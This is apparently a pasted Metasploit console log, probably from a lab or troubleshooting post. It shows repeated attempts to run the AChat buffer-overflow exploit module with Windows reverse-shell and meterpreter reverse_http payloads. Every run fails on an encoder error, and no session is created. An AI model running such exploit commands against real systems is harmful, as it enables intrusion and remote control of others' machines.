 Burp Suite
Error
Non-HTTP response
msf6 exploit(windows/misc/achat_bof) > run
[-] Exploit failed: windows/shell_reverse_tcp: All encoders failed to encode.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/achat_bof) > set Encoder x86/shikata_ga_nai
Encoder ⇒ x86/shikata_ga_nai
msf6 exploit(windows/misc/achat_bof) > run
[-] Exploit failed: windows/shell_reverse_tcp: All encoders failed to encode.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/achat_bof) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(windows/misc/achat_bof) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(windows/misc/achat_bof) > run
[-] Exploit failed: windows/meterpreter/reverse_http: All encoders failed to encode.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/achat_bof) > set EnableStageEncoding false
EnableStageEncoding ⇒ false
msf6 exploit(windows/misc/achat_bof) > set PrependMigrate false
PrependMigrate ⇒ false
msf6 exploit(windows/misc/achat_bof) > run
[-] Exploit failed: windows/meterpreter/reverse_http: All encoders failed to encode.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/achat_bof) >